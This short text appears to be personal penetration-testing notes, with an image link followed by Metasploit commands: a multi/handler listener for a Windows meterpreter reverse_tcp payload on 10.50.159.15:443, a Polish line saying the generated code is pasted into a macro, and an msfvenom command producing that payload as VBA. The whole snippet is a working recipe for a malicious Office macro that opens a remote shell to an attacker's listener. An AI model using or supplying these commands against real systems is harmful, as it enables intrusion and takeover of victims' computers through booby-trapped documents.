 use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.50.159.15
set LPORT 443
exploit
Wygenerowany kod wklejamy w makro
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.50.159.15 LPORT=443 -f vba